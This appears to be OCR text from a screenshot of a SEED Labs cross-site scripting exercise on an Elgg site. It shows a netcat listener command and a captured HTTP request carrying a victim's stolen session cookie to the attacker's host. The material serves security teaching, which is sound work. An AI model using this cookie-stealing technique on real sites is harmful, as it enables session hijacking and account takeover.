 Not Secure www.seed-server.com/profile/samy
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Add friend Send a message
About me
Blogs
Bookmarks
Files
Pages
Wire post
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
[04/28/25]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 47376
GET /?c=Elgg%3Dmqddpugd9i2qkgdg56o16ivf1f HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101 Fir
efox/136.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=4, i